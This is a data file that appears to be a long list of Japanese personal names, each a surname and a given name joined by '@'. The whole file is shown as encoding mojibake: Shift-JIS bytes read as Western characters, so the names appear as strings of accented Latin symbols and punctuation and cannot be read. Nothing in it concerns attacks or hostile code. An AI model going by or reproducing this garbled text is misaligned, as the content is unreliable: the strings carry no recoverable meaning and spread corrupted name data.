ŽO–Ø@’¼–ç
ŽO–Ø@‘Šà…
ŽO–Ø@^K
ŽO–Ø@–Îl
ŽO–Ø@Œª“ñ˜Y
ŽO–Ø@–M•v
ŽO–Ø@dM
ŽO–Ø@—z‰î
ŽO–{@Œ[•ã
ŽO–{@»
ŽO–{–Ø@–ž
ŽO–{¼@—EŽŸ
ŽO–{¼@—ÇŽq
ŽO–{›@³‘¾
ŽO‘º@Œ’l
ŽO‘º@Œõ‹P
ŽO‘º@Œ÷ˆê
ŽO‘º@Œ÷ŽŸ˜Y
ŽO‘º@˜a]
ŽO‘º@‹Ï
ŽO‘º@‘×¬
ŽO‘º@G˜a
ŽO‘º@’B–î
ŽOŽ}@—˜—L
ŽOŽ}@”ŽŒõ
ŽOŽ}@ŽçK
ŽOŽ}@V
ŽOŽ}@—T”ü
ŽOª¶@W
ŽO–‘@—T–ç
ŽOX@‰ëO
ŽO“í@ãà
ŽO‹´@ˆÌŽi
ŽO‹´@—˜s
ŽO‹´@—YŽu
ŽO‹´@‰ë•F
ŽO‘ò@³Ÿ
ŽO‰Í“à@Šx
ŽO’ÃŽR@˜a˜N
ŽO‰Y@ˆê_
ŽO‰Y@M—S
ŽO‰Y@Œ’‘¾
ŽO‰Y@—E‰î
ŽO‰Y@•×
ŽO‰Y@ŸÆ
ŽO‰Y@ç–¾
ŽO‰Y@”Žl
ŽO‰Y@”ŽŒÈ
ŽO‰Y@—FŽj
ŽO‰Y@‹gK
ŽO‰Y@Šì’¼
ŽO‰Y@‹Ï
ŽO‰Y@‘å‰î
ŽO‰Y@‘å•ã
ŽO‰Y@‘¾ˆê
ŽO‰Y@F”V
ŽO‰Y@F[
ŽO‰Y@FŽq
ŽO‰Y@•x’q
ŽO‰Y@O‰ë
ŽO‰Y@–í¶
ŽO‰Y@—¥•F
ŽO‰Y@“O
ŽO‰Y@º
ŽO‰Y@•Aˆê˜Y
ŽO‰Y@³Æ
ŽO‰Y@‰i—S
ŽO‰Y@‘×l
ŽO‰Y@‘×’¼
ŽO‰Y@’¼Ž÷
ŽO‰Y@—S“T
ŽO‰Y@G“¿
ŽO‰Y@‹`–¾
ŽO‰Y@‹`³
ŽO‰Y@‘Žu
ŽO‰Y@ãù
ŽO‰Y@—Ç—Y
ŽO‰Y@‰pº
ŽO‰Y@—T
ŽO‰Y@Šo
ŽO‰Y@½Ži
ŽO‰Y@‹Þˆê˜Y
ŽO‰Y@‹P
ŽO‰Y@i
ŽO‰Y@–M–¾
ŽO‰Y@—zŽq
ŽO‰Y@—²Ž¡
ŽO‰Y@‰ë•F
ŽO‰Y@–õŽj
ŽO‰Y@”ò’¹
ŽO‰Y@—{ˆê
ŽOàV@ˆê‹P
ŽOàV@äŽ¡
ŽOàV@Œ[Ži
ŽOàV@‹B
ŽOàV@‹MG
ŽOàV@—´‰î
ŽO•r@•¶Š°
ŽO“c@ˆêŽ÷
ŽO“c@C•½
ŽO“c@•q’j
ŽO“c@¹–¾
ŽO“c@_Šó
ŽO“c@”£
ŽO“c’n@Ÿº
ŽO“c‘º@‹v‹g
ŽO“c‘º@ŸÆ
ŽO“c‘º@’¼Ž÷
ŽO“c‘º@—TK
ŽO—¯@³‘¥
ŽOÎ@˜a‹M
ŽOâ˜@Œ›L
ŽO‰Ó@’q“ñ
ŽOŠp@˜aO
ŽOŠp@‘õŽÀ
ŽO’J@Œ[Žu
ŽO’J@‘×_
ŽO’J@—óŽj
ŽO’J@áÁ
ŽO’J@½Ži
ŽO—Ö@ˆêŽ¢
ŽO—Ö@Cˆê˜Y
ŽO—Ö@‘¥‹Å
ŽO—Ö@Žü•½
ŽO—Ö@˜a—˜
ŽO—Ö@‘åŒÜ
ŽO—Ö@Œš‘¾
ŽO—Ö@¬“¿
ŽO—Ö@“ÖŽu
ŽO—Ö@_Ži
ŽO—Ö@áÍ‘¾˜Y
ŽO—Ö@”ü’qŽq
ŽO—Ö@”ü¹Žq
ŽO—Ö@‰p‹I
ŽO—Ö@‡ˆê
ŽO—Ö@‚Šì
ŽO•”@•×
ŽO–ì@‹`®
ŽOŠÔ@š›‹»
ŽOã@‰ÀF
ŽO“ª@ãà–¾
ã@Oˆê
ã@_“ñ
ãƒm’¬@…‹I
ã‹v•Û@—T¶
ã’‡@Ži
ão@r•v
ão@‰pŽ÷
ã—˜@—´Žj
ãŒ´@„
ãŒ´@Žü
ãŒ´@ŽüŽO
ãŒ´@Œ[
ãŒ´@Œ[Žk
ãŒ´@ŠîŠó
ãŒ´@GŽ÷
ãŒ´@Š°”V
ãŒ´@L[
ãŒ´@N—T
ãŒ´@­l
ãŒ´@t•F
ãŒ´@³°
ãŒ´@^ˆê
ãŒ´@’m–ç
ãŒ´@ÍŠ°
ãŒ´@‘–¾
ãŒ´@Šq
ãŒ´@–õ
ãŽi@’q‹`
ã’n@r
ã’n@—D
ã’n@G
ã’n@GŽ÷
ã’n@¸ˆê
ãâ@Œ³‹I
ãâ@[
ãâ@—F—m
ãâ@²˜N
ãâ@²˜Y
ãâ@‹M—m
ãŠ_ŠO@Cˆê
ãŠ_ŠO@³ŒÈ
ã’Ë@Š°
ã‰œ@‚ ‚â
ãŽº@„
ãŽR@C
ãŽR@³•F
ãŽR@—T
ã‰ª@‘å‹N
ã‰ª@Žu‚Ù‚è
ã‰ª@”¹l
ã“‡@L•¶
ã“‡@–M•F
ã“ˆ@½
ãì@“w
ãì@«Í
ã°@”ü–ç
ãŒË@D”ü
ã‘]ŽR@–Î
ã–Ø@ŠxŽm
ã–{@Œ«Ži
ã™@Œ’‘¾˜N
ã™@Šì•F
ã™@’q‹³
ã™@’¼–ç
ã™@”üç
ã‘º@ˆê—Y
ã‘º@Œ’“ñ
ã‘º@—E‘¾
ã‘º@Ÿˆê˜Y
ã‘º@‘åŽ÷
ã‘º@ŽÀ–ç
ã‘º@T“ñ
ã‘º@‘ñ–ç
ã‘º@³N
ã‘º@—m•½
ã‘º@Ÿ©
ã‘º@—
ã‘º@ËŽj
ã‘º@–M•v
ã‘º@‰ëŽ¡
ãð@Œbˆê
ã¼@Š²•v
ã—Ñ@‘å‰î
ã—Ñ@›’l
ã–ö@’q—T
ãžŠ@“Ö
ãžŠ@’qt
ãžŠ@‰hŽ¡
ãš@¹”V
ãš@^”V
ã‰Y@—Ç—F
ã‘ê@“N–ç
ãàV@Lˆê˜Y
ã‘ë@Œb—¢Žq
ã“c@m
ã“c@Œ’—g
ã“c@Œõˆê
ã“c@ŒõG
ã“c@Œõ•q
ã“c@Œö“ñ
ã“c@“T’j
ã“c@—EŽ¡
ã“c@ 
ã“c@‹g“¿
ã“c@˜a•v
ã“c@“NŽO
ã“c@Œ\ˆê
ã“c@‘å‰î
ã“c@G
ã“c@ŽÀç
ã“c@Š°
ã“c@Š²l
ã“c@‹±‰î
ã“c@Œå
ã“c@–¾
ã“c@WŽi
ã“c@‹Ôˆê
ã“c@³
ã“c@³l
ã“c@_Žk
ã“c@—ÁŽj˜Y
ã“c@Â
ã“c@Œ‰
ã“c@^ŽO
ã“c@^Žj
ã“c@—S‰î
ã“c@—S¶
ã“c@Ë‰›
ã“c@—Ç•v
ã“c@‰pŽ÷
ã“c@‰p‹M
ã“c@–Î“T
ã“c@‹MG
ã“c@‹MŽu
ã“c@d‹M
ã“c@—²³
ã“c@‡ˆê
ã“c@éD
ã“c@–ƒˆß
ãÎ@—mˆê
ãÎ@‰lŒÞ
ãŒE“c@‹I•F
ã‰H@—º•½
ã‰H@’q”V
ã–ª@‹`•ü
ã“¡@“NŽk
ã¼@CŽi
ã¼@—I‰î
ã¼@^—¢
ã¼@—²•¶
ã˜H@—Ñ‘¾˜Y
ã”—“c@˜al
ã‰“–ì@Œ’ˆê
ã–ì@ˆê‹M
ã–ì@rŽ¡
ã–ì@MŒá
ã–ì@Œ’Ž¡
ã–ì@„
ã–ì@‘ìÆ
ã–ì@—FŠx
ã–ì@‰À
ã–ì@Žüì
ã–ì@F‘¾
ã–ì@‰FŒ°
ã–ì@@F
ã–ì@K‹v
ã–ì@²
ã–ì@‹±—T
ã–ì@Œå
ã–ì@TŒá
ã–ì@T‘¾˜Y
ã–ì@•qO
ã–ì@Œhˆê˜Y
ã–ì@•¶‹`
ã–ì@tŠì
ã–ì@W¶
ã–ì@’qŽj
ã–ì@’¼L
ã–ì@—SŽq
ã–ì@Gl
ã–ì@GŽ÷
ã–ì@—ÇO
ã–ì@—y
ã–ì@—Yˆê˜Y
ã–ìŽR@’¼Ž÷
‰º@“¹š 
‰ºŒ³@³‹`
‰ºo@“Ö•v
‰º•Ê•{@—SŽO
‰º–k@Œ[•ã
‰ºŒ´@N²
‰ºŒ´@³O
‰ºŽi@M•v
‰º’n@”ü–çŽq
‰º’n@–MK
‰ºâ@ŒúŽq
‰ºâ@—²—T
‰º–x@—z—C
‰ºÈ@—²
‰º”ö@ãà•v
‰º”öè@Š°Žq
‰ºŽR@“N–î
‰ºŽR@G
‰ºŽR@›Ü
‰ºŽR@¹G
‰ºŽR@’q—²
‰ºŽR@’¨‘P
‰ºŽR@~
‰ºŽR@—S‰î
‰ºŽR@ƒŽ¡
‰ºŽR@—Y•½
‰º‰ª@˜a–ç
‰º‰ª@—²
‰ºŠÝ@—²K
‰º“‡@Œö‹I
‰ºì@‘ìŽu
‰ºì@“NŽi
‰ºì@’qŽk
‰ºì@“‹v˜N
‰ºì@q•½
‰ºì@zŽ‘
‰ºìŒ´@–Î
‰ºì•Ó@—²Žj
‰º•½@Ž•F
‰º•½@¹Ž÷
‰º•½@•
‰º‘º@Œ’‘¾
‰º‘º@˜a–ç
‰º‘º@“N˜N
‰º‘º@Œ›ˆê
‰º‘º@W
‰º‘º@°•F
‰º‘º@_ˆê˜Y
‰º‘º@_Ži
‰º‘º@—
‰º‘º@^–í
‰º‘º@’B•v
‰º‘º@—É‘¾˜Y
‰º‘º@—É•½
‰ºð@WŽi˜Y
‰ºð@–L
‰ºžŠ@“~Ž÷
‰ºžŠ@—³•v
‰ºžŠ@‹MŽj
‰º‰Í“à@—²•¶
‰º‰Y@‹
‰ºàV@Œ³K
‰ºàV@‰ë–¾
‰º£@Œ’ˆê
‰º£ì@Œb‹v
‰º“c@“NÆ
‰º“c@G
‰º“c@ˆ¤Žq
‰º“c@³
‰º“c@³•F
‰º“c@ŽÑ‰¹Žq
‰º“c@’å”V
‰º”¨@˜aŠó
‰º’[@Œ’Œá
‰º–Î@“¹l
‰º‰“–ì@‰pr
‰º–ì@’qŽj
‰º–ì@³l
‰º–ì@¹–î
‰ºŠ˜@k‘¾
•s˜a@M˜a
•s”j@N—T
—^‘q@“Oˆê
—^À@Œ’Ž¡
—^”\–{@‘×‰î
ŠŽˆä@G˜a
¢ŽæŽR@Žç
¢—Ç@r”Ž
¢—Ç@³•¶
¢—Ç@kˆê˜Y
•Àì@³
•À–Ø@mG
•À–Ø@Ÿ’j
•À–Ø@˜al
•À–Ø@F—m
•À–Ø@Gˆò
•À‰Í@ˆê“¹
’†@Œš‰î
’†@“Õ
’†@—³‘å
’†ã@Wˆê
’†‰º@’q”Ž
’†‰º@—¯”üŽq
’†ŠÛ@Š²‰p
’†ˆä@rŒ›
’†ˆä@r˜Y
’†ˆä@Œõ’j
’†ˆä@Œöˆê
’†ˆä@—FW
’†ˆä@Œ[
’†ˆä@Œ[ˆê
’†ˆä@é”V
’†ˆä@N“ñ
’†ˆä@“OŽu
’†ˆä@–]‰l
’†ˆä@ò
’†ˆä@—m‘¾
’†ˆä@_“ñ
’†ˆä@~ˆê
’†ˆä@—S‰î
’†ˆä@ˆ»
’†ˆä@—Tl
’†ˆä@Œª‘¾
’†ˆä@’å•v
’†ˆä@’å—Y
’†ˆä@’C—Ç
’†ˆä@—YŽ¡
’†ˆä@”òãÄ
’†–“@Œö“¿
’†‘q@Œ’‰î
’†‘q@—E‘¾
’†–±@F
’†–±@’è‹`
’†–±@^Žu
’†Œ´@ˆê—²
’†Œ´@Ž•F
’†Œ´@—El
’†Œ´@‰Ã‘¥
’†Œ´@G‘¸
’†Œ´@«Œá
’†Œ´@Š²•v
’†Œ´@O“¹
’†Œ´@‘ñ
’†Œ´@–¾¶
’†Œ´@³‘å
’†Œ´@ƒˆê
’†Œ´@ƒˆê˜Y
’†Œ´@—²•v
’†Œ´@—Yˆê
’†Œû@÷
’†ŒÃ@’m‹M
’†Ži@‰ë•¶
’†‹g@’¼—²
’†‰€@Š²¶
’†‰€@Ë‰›
’†’Ø@Oˆê
’†Š_@Œ\‘¾
’†Š_@—²—Y
’†Š_@—íŽq
’†Š_“à@’B–ç
’†“°@”Ž”V
’†’ç@Šî²
’†ê@Šó
’†’Ë@‹œ
’†’Ë@W•F
’†’Ë@³‘å
’†’Ë@•
’†‰–@Ms
’†ˆÀ@º•v
’†‹{@‹`‰p
’†‰Æ@„
’†”ö@—º‘¾
’†”ö@ŒõO
’†”ö@Œõ‹P
’†”ö@ŽŒÈ
’†”ö@“N–ç
’†”ö@‘¾˜Y
’†”ö@ˆÀK
’†”ö@²G
’†”ö@“¿»
’†”ö@ˆ¤Žq
’†”ö@­•v
’†”ö@˜NŽq
’†”ö@‘×‘å
’†”ö@~
’†”ö@–«
’†”ö@—T‘¥
’†”ö@½
’†”ö@–õG
’†‹@‹v–¾
’†‹@–M_
’†‰®@k
’†‰®@—Ts
’†‰®•~@_
’†ŽR@ˆê•F
’†ŽR@‹v”V
’†ŽR@‹
’†ŽR@—º
’†ŽR@‰ÀŽq
’†ŽR@Œ’‘¾˜N
’†ŽR@Œ³
’†ŽR@[‘å
’†ŽR@Ÿ­
’†ŽR@˜a–ç
’†ŽR@˜a”ü
’†ŽR@“N
’†ŽR@‘å«
’†ŽR@’‰e
’†ŽR@Œc•F
’†ŽR@’qŽ¡
’†ŽR@—L—¢
’†ŽR@ˆ²‰î
’†ŽR@_¬
’†ŽR@—’q
’†ŽR@^—Žq
’†ŽR@’mM
’†ŽR@–Î
’†ŽR@—TN
’†ŽR@—Y‘¾
’†ŽR@‰ë
’†‰ª@Œ’ˆê
’†‰ª@O
’†‰ª@ŠÓˆê˜Y
’†ŠÝ@M•F
’†•õ@—R²
’†“‡@ˆê‹v
’†“‡@ˆê–
’†“‡@ˆê‹I
’†“‡@ˆê—Y
’†“‡@Lˆê˜Y
’†“‡@Œ’
’†“‡@Œ’ŽŸ
’†“‡@[•v
’†“‡@Œõˆê
’†“‡@ŽŽ÷
’†“‡@Žs
’†“‡@çq
’†“‡@Ži
’†“‡@˜a•v
’†“‡@Œ[
’†“‡@Œ[Œõ
’†“‡@‹Ï
’†“‡@ŠîŽ÷
’†“‡@‘½˜N
’†“‡@‘å“l
’†“‡@Fm
’†“‡@G
’†“‡@’è—Y
’†“‡@Žõ”N
’†“‡@’
’†“‡@’—T
’†“‡@Š²—Y
’†“‡@NF
’†“‡@N•½
’†“‡@O
’†“‡@O‹M
’†“‡@“¿‰Ã
’†“‡@“¿N
’†“‡@Œå
’†“‡@T‰î
’†“‡@­M
’†“‡@•q”Ž
’†“‡@‰fŽŠ
’†“‡@—L
’†“‡@³‘¾˜Y
’†“‡@³“¹
’†“‡@—m•ã
’†“‡@~
’†“‡@~ˆê
’†“‡@~‹M
’†“‡@´•F
’†“‡@Ÿä‘¾
’†“‡@—ŽÑŽq
’†“‡@•á
’†“‡@^Ži
’†“‡@^•½
’†“‡@“Â
’†“‡@’mŽq
’†“‡@Œ¤Œá
’†“‡@—ç
’†“‡@G‹I
’†“‡@ˆ»
’†“‡@”ü”¿
’†“‡@—Ç‘¾
’†“‡@—ÇŽ÷
’†“‡@‰pŽ¡
’†“‡@Ø‰ÔŽq
’†“‡@—T•v
’†“‡@Šo
’†“‡@Œì
’†“‡@–L
’†“‡@–M‹v
’†“‡@–M•F
’†“‡@èc—Y
’†“‡@—zˆê
’†“‡@—²•¶
’†“‡@”¹l
’†“‡@—YŽu
’†“‡@–õ—²
’†è@˜aŽõ
’†è@³D
’†è@—³‰î
’†“ˆ@‹
’†“ˆ@mŒc
’†“ˆ@Œ’‘¾
’†“ˆ@—E‘¾
’†“ˆ@š O
’†“ˆ@‘å•ã
’†“ˆ@Nl
’†“ˆ@“O
’†“ˆ@Œå
’†“ˆ@’q
’†“ˆ@—m•ã
’†“ˆ@—Ä‘¾
’†“ˆ@—³–î
’†“ˆ@ãÄŒæ
’†“ˆ@ŒO
’†“ˆ@Œ«Žu˜Y
’†“ˆ@—²
’†›¸@½–å
’†ì@m
’†ì@ŒõO
’†ì@„Žu
’†ì@‘n•½
’†ì@—F‹I
’†ì@˜a•F
’†ì@˜a“¹
’†ì@“N–ç
’†ì@Œ\
’†ì@Œ\‘¾
’†ì@‘¾ˆê
’†ì@«
’†ì@L–±
’†ì@L–ì
’†ì@—f—Y
’†ì@²—˜
’†ì@²Žq
’†ì@‹±ˆê
’†ì@Œbˆê
’†ì@œ¨
’†ì@T–ç
’†ì@¬l
’†ì@‘ñ–ç
’†ì@•q
’†ì@“Öˆø
’†ì@³‹I
’†ì@•Žu
’†ì@—m
’†ì@~–ç
’†ì@´Žq
’†ì@à™
’†ì@’¼Ž÷
’†ì@^Ø”ü
’†ì@—S‹M
’†ì@G—˜
’†ì@G•F
’†ì@—ÅŒå
’†ì@aD
’†ì@”Éº
’†ì@–š
’†ì@‹`M
’†ì@ãàŽq
’†ì@—T”ü
’†ì@‹M
’†ì@‹M”Ž
’†ì@‹M°
’†ì@—²Žu
’†ì@‰ë—z
’†•½@“Ö
’†•½@¹—²
’†•½@•
’†•½@—²K
’†Œã@‘å•ã
’†ŒË@W”V
’†‘]ª@Œõ
’†‘]ª@F­
’†‘]ª@—SŽi
’†–{@ˆê¬
’†–{@’Žu
’†–{@KO
’†–{@ŒšŽu
’†–{@’‰G
’†–{@“Ö
’†–{@—L‹I
’†–{@—T”V
’†–{@’BŽu
’†‘º@‚¢‚¸‚Ý
’†‘º@ˆê
’†‘º@ˆê¢
’†‘º@ˆê–ç
’†‘º@ˆêM
’†‘º@ˆê’j
’†‘º@ˆê—²
’†‘º@m
’†‘º@‰À‘ãŽq
’†‘º@‰ÀŒh
’†‘º@r”V
’†‘º@r‰î
’†‘º@r”Ž
’†‘º@r•v
’†‘º@rK
’†‘º@•Û”V
’†‘º@•Û“T
’†‘º@Cˆê
’†‘º@Œ’ˆê
’†‘º@—D”üŽq
’†‘º@[F
’†‘º@ŒõœA
’†‘º@Œõs
’†‘º@Ž
’†‘º@“TŽq
’†‘º@“T—Y
’†‘º@„
’†‘º@“w
’†‘º@—E
’†‘º@Ÿ
’†‘º@‹Î–ç
’†‘º@ç—å
’†‘º@‘ì–ç
’†‘º@‘ìŽi
’†‘º@”ŽŽ÷
’†‘º@”Ž‹I
’†‘º@—FÆ
’†‘º@—F‹I
’†‘º@—F”ü
’†‘º@—FŒª
’†‘º@—F“¹
’†‘º@Žjˆê
’†‘º@‹gG
’†‘º@—™ˆê˜Y
’†‘º@˜a
’†‘º@˜am
’†‘º@˜aŒ›
’†‘º@“N
’†‘º@“N–ç
’†‘º@“NŽu
’†‘º@—B‰ä
’†‘º@Œ[‘¾
’†‘º@Œ\“ñ
’†‘º@Œ\—C
’†‘º@‰ÄD
’†‘º@‘å•ã
’†‘º@D•v
’†‘º@F
’†‘º@FŽj
’†‘º@FŽq
’†‘º@F“¹
’†‘º@G•½
’†‘º@‹X•¶
’†‘º@«Žu
’†‘º@«‹P
’†‘º@®
’†‘º@®—Ï
’†‘º@®Ži
’†‘º@®O
’†‘º@›Ô
’†‘º@K’j
’†‘º@Nˆê
’†‘º@NO
’†‘º@Ê”T
’†‘º@“OÆ
’†‘º@Œå”V
’†‘º@“Õ•½
’†‘º@T‘¾˜Y
’†‘º@Œ›Ži
’†‘º@Uˆê˜Y
’†‘º@—g‰î
’†‘º@•q˜a
’†‘º@•q•v
’†‘º@•q–¾
’†‘º@‹³‘×
’†‘º@“ÖŽq
’†‘º@•¶–ç
’†‘º@•¶l
’†‘º@¹¶
’†‘º@º_
’†‘º@’qé
’†‘º@’qº
’†‘º@’qŽ÷
’†‘º@’¨•F
’†‘º@—L•v
’†‘º@—ˆ
’†‘º@“Œ“Þ
’†‘º@‰hŽO
’†‘º@Ž~
’†‘º@³M
’†‘º@³Žu
’†‘º@•Žu
’†‘º@‘×ŽO
’†‘º@‘×M
’†‘º@‘×”Ž
’†‘º@—mŽq
’†‘º@_—²
’†‘º@—n“§
’†‘º@Æ–ç
’†‘º@—ÚˆÏ
’†‘º@’¼Ž÷
’†‘º@^
’†‘º@^—ˆŸ
’†‘º@^—²
’†‘º@—S‰î
’†‘º@—SŽi
’†‘º@Ë–¾
’†‘º@G•v
’†‘º@“™
’†‘º@“Ä
’†‘º@ƒ–ç
’†‘º@ŽÑ“sŽq
’†‘º@“‘¾
’†‘º@”üç•F
’†‘º@”üç
’†‘º@‹`t
’†‘º@ãÄ‘¾
’†‘º@k—C
’†‘º@‘
’†‘º@‘Žu
’†‘º@—Ç•F
’†‘º@‰pŽ 
’†‘º@–Î—Y
’†‘º@O
’†‘º@—T”V
’†‘º@—T–ç
’†‘º@—TŽi
’†‘º@—TŽ÷
’†‘º@ÙŽi
’†‘º@½
’†‘º@‹Žu
’†‘º@‹M‹`
’†‘º@iˆê
’†‘º@’BÆ
’†‘º@–M•F
’†‘º@—z
’†‘º@—²Ži
’†‘º@—²_
’†‘º@‰ër
’†‘º@‰ë•v
’†‘º@‰ëO
’†‘º@Ã•v
’†‘º@Œ°
’†‘º@D
’†‘º@—´–ç
’†‘º@—´Žj
’†“Œ@F_
’†“Œ@d—Y
’†¼@”Ž‰p
’†—Ñ@—º
’†—Ñ@˜a–ç
’†—Ñ@OŽ÷
’†—Ñ@³˜a
’†—Ñ@k“ñ
’†—Ñ@‰p—²
’†ª@—¹¹
’†ª@—»G
’†ª@ç—zŽq
’†ª@Žü•à
’†ª@–¾•v
’†ª@_‹M
’†ª@G“ñ
’†ª@–Î
’†ª@’Bl
’†žŠ@‘PŽ÷
’†žŠ@’B–ç
’†X@•¶”Ž
’†X@—TŽq
’†‰i@–ƒ—¢
’†]@—‹I
’†]@G—Y
’†‘ò@½
’†‘ò@—Y‰Í
’†À@‹MŸ
’†’Ã—¯@K—T
’†a@ˆ¨
’†àV@r”V
’†àV@—˜—Y
’†àV@’“¿
’†àV@”E
’†àV@•qŽu
’†àV@¹”ü
’†àV@‹Å
’†àV@’m—m
’†àV@‰Ù
’†àV@‚´
’†£@³•F
’†£@á©‘¾
’†“c@—ºˆê
’†“c@m
’†“c@L¶
’†“c@Œ’‘¾˜Y
’†“c@Ÿ
’†“c@‹g‘¥
’†“c@“N•v
’†“c@‘PK
’†“c@’•½
’†“c@NŽj
’†“c@O‘¾˜Y
’†“c@‹±•ã
’†“c@³G
’†“c@³—²
’†“c@’¼Ž÷
’†“c@^ˆê
’†“c@Ë”V
’†“c@ÍŽj
’†“c@k‘¾˜Y
’†“c@–FK
’†“c@‰p•v
’†“c@—T”V
’†“c@ŒªŒá
’†“c@—ÊŽq
’†“c@—z
’†“c@”¹–î
’†“c@‰ë•v
’†“c@–õ
’†“c@‹¿
’†“c@‚
’†”¨@r•F
’†”¨@—Ts
’†ác@Š°
’†–î@ˆê•½
’†Î@ŸF
’†‹Ø@ˆêO
’†‹Ø@rŽ÷
’†”[@—C“ñ
’†˜e@’ˆˆê
’†ŠÚ@Žjs
’†”‹@Œ’Žu
’†“¡@ˆŸˆßŽq
’†¼@—D‹M
’†¼@—D‰ë
’†¼@—˜“T
’†¼@Œ÷‘¾
’†¼@—E‰î
’†¼@ 
’†¼@ç‰À
’†¼@”Ž
’†¼@—FŽq
’†¼@Œ[m
’†¼@‘P—T
’†¼@‘å‹M
’†¼@F
’†¼@é”Ž
’†¼@Š°
’†¼@®Žu
’†¼@N‰î
’†¼@N•v
’†¼@NŽŸ
’†¼@O
’†¼@‹®
’†¼@—I‰î
’†¼@’q–¾
’†¼@—m•½
’†¼@^‘å
’†¼@GÆ
’†¼@”É”V
’†¼@”ÉŒõ
’†¼@”ü—[
’†¼@—ÇŽ÷
’†¼@‹MG
’†¼@—²”V‰î
’†¼@—²‘¢
’†¼@–ƒ—BŽq
’†¼@—´“ñ
’†’J@ŽOŠì—Y
’†’J@Œ’
’†’J@‹Vˆê˜Y
’†’J@—Í‘¢
’†’J@ŸÆ
’†’J@—F–ç
’†’J@’¨ä
’†’J@‘×”Ž
’†’J@´Ž¡
’†’J@“ÄŽj
’†’J@’B–ç
’†‰z@Í—Y
’†’Ò@’m
’†ž@—ÇœA
’†“¹@WÆ
’†“¹@–ÒŽj
’†“¹@‰p’j
’†•”@—Ï‘¾˜Y
’†—¢@‹”ü
’†—¢@—ºŽ¡
’†—¢@î–ç
’†—¢@’qŽ¡
’†—¢@—mˆê
’†—¢@’¼Žj
’†—¢@“¹
’†–ì@lŽu
’†–ì@L—S
’†–ì@—C‰î
’†–ì@—C‹I
’†–ì@r’j
’†–ì@C•ã
’†–ì@Œ’ˆê
’†–ì@—D”ü
’†–ì@Œ³‘P
’†–ì@Œ³—T
’†–ì@ŒõŽm
’†–ì@ŸŽu
’†–ì@‹§‹K
’†–ì@‘ì–ç
’†–ì@‘ìÆ
’†–ì@”Ž¶
’†–ì@—F—¢Žq
’†–ì@–­Žq
’†–ì@Š°Žq
’†–ì@«‹M
’†–ì@K•v
’†–ì@KœA
’†–ì@­®
’†–ì@•q²
’†–ì@•qs
’†–ì@Œh‘¾
’†–ì@•¶•F
’†–ì@°”V
’†–ì@’qm
’†–ì@’qŽu
’†–ì@•üŽq
’†–ì@³”Ž
’†–ì@³Œ›
’†–ì@³–¾
’†–ì@³’¼
’†–ì@³“¹
’†–ì@Ž¡‹v
’†–ì@‘×“T
’†–ì@_ŽŠ
’†–ì@Gm
’†–ì@Gr
’†–ì@G¶
’†–ì@‹I•ä
’†–ì@ƒˆê
’†–ì@ƒ‰À
’†–ì@ãÄ‘¾
’†–ì@‘Žu
’†–ì@Ø“sŽq
’†–ì@—T‘¾
’†–ì@—T¹
’†–ì@—T‹I
’†–ì@½
’†–ì@‹MŽu
’†–ì@ˆí•v
’†–ì@—²
’†–ì@—²Žj
’†”«@ŠC“l
’†ŠÔ@–Î—Y
’†”n@N°
‹ø‰ª@´‘¥
‹ø“c@—I²
ŠÛ@–¾Žj
ŠÛ@—S‰î
ŠÛ‰º@Œ³Ž¡
ŠÛˆä@“Ö®
ŠÛˆä@—T”ü
ŠÛ”ö@˜a•F
ŠÛŽR@ˆê•½
ŠÛŽR@rŽj
ŠÛŽR@Mˆê˜Y
ŠÛŽR@Mr
ŠÛŽR@C•½
ŠÛŽR@Œ’“ñ
ŠÛŽR@•×
ŠÛŽR@”ŽŒ©
ŠÛŽR@˜aƒ
ŠÛŽR@“N•½
ŠÛŽR@‹ª
ŠÛŽR@•x”ü
ŠÛŽR@s•½
ŠÛŽR@Kˆê
ŠÛŽR@Œšˆê
ŠÛŽR@’‰Ži
ŠÛŽR@ŒbŽj
ŠÛŽR@•q‹B
ŠÛŽR@W¶
ŠÛŽR@´“
ŠÛŽR@Œ‹
ŠÛŽR@”ü”¿Žq
ŠÛŽR@‘
ŠÛŽR@”\¶
ŠÛŽR@–Î“¿
ŠÛŽR@–ÎŽ÷
ŠÛŽR@—T‘¾
ŠÛŽR@ŒP‰p
ŠÛŽR@½Žj
ŠÛŽR@–L
ŠÛŽR@Œ«—S
ŠÛŽR@’B–ç
ŠÛŽR@“ß—R‘¾
ŠÛŽR@—z‰›
ŠÛŽR@—Y‘å
ŠÛŽR@—´Ž¡
ŠÛ‰ª@ÆK
ŠÛ‹´@W
ŠÛ–Ñ@’q–î
ŠÛàV@Œ«l
ŠÛ“c@Œá˜N
ŠÛ“c@•üŽj
ŠÛ“c@~‰›
ŠÛ–Î@Ž”ü
ŠÛ–Î@˜aŽ÷
ŠÛ“¡@r”V
ŠÛ“¡@’l
’O@Œ÷
’O@¶‹ž
’O‰º@Œ’
’O‰º@KŽq
’O‰º@Œc”Í
’O•Û@‰ëŠì
’OŽi@‘¸
’OŽ¡@‹Î
’OŽ¡@˜a‘ñ
’OŽ¡@Š²—Y
’O¶‰®@ƒ•v
’O‰H@C
’O‰H@Œ’‘¾˜Y
’O‰H@—E‘¾
’O‰H@N]
’O‰H@³˜a
’O‰H@GŽ¡
’O‰H@Í’¨
’O‰H@—Yˆê
’O–ì@„’j
’O–ì@ŒhŽk
‹v–œ@Œ’Žu
‹v‰º@Œªˆê
‹v‰ºÀ@—TŽi
‹v¢@G–¾
‹v•Û@—ºˆê
‹v•Û@—º‰î
‹v•Û@—º—C
‹v•Û@mŽu
‹v•Û@L
‹v•Û@‰À”ü
‹v•Û@Œõ‘¾˜Y
‹v•Û@—EŽ÷
‹v•Û@Ÿ‹K
‹v•Û@”Ž
‹v•Û@—F–¾
‹v•Û@—Fº
‹v•Û@Ži
‹v•Û@˜a–ç
‹v•Û@˜aŽ÷
‹v•Û@‘åŽ÷
‹v•Û@‘å•ã
‹v•Û@Žç
‹v•Û@G
‹v•Û@•x•v
‹v•Û@KŽm
‹v•Û@N‘¥
‹v•Û@“O˜Y
‹v•Û@“O—Y
‹v•Û@Œ›Žk
‹v•Û@•qK
‹v•Û@“Ö
‹v•Û@Œh—S
‹v•Û@V‘¾˜Y
‹v•Û@‹BK
‹v•Û@~
‹v•Û@Â
‹v•Û@•SŽi
‹v•Û@^Ž¡
‹v•Û@“ÄŽj
‹v•Û@ƒ
‹v•Û@ƒˆê
‹v•Û@–F¶
‹v•Û@‰pr
‹v•Û@—v
‹v•Û@½
‹v•Û@ŒªÆ
‹v•Û@‹M‰ 
‹v•Û@dM
‹v•Û@—z•½
‹v•Û@—²Ži
‹v•Û‰€@–F”Ž
‹v•Û‘º@_”V
‹v•ÛŸº@Œ[
